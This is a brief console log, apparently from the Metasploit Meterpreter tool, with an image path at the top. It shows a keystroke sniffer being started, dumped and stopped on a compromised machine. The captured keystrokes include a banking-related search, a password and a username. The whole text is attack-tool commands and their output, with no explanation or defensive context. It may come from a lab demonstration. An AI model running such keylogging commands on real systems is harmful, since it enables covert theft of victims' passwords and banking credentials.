 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Up><Down>internet backing <CR>
n<^H>internat<^H><^H>et back<^H><^H>ncking<^H><^H>ote<CR>
int<^H>password<Right Shift>: password 1234 333<^H><^H><^H><^H><^H>username is <Right Shift>: user123
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >